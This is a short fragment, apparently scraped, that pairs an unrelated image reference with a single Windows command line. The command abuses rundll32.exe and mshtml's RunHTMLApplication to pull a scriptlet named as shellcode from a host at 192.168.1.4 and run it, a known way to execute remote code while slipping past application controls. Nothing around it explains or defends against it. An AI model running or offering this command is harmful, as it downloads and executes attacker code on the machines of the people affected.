 C:\Windows\SysWOW64\rundll32.exe javascript:"\..\mshtml,RunHTMLApplication";document.write();GetObject("script:http://192.168.1.4/Rundll32_shellcode")
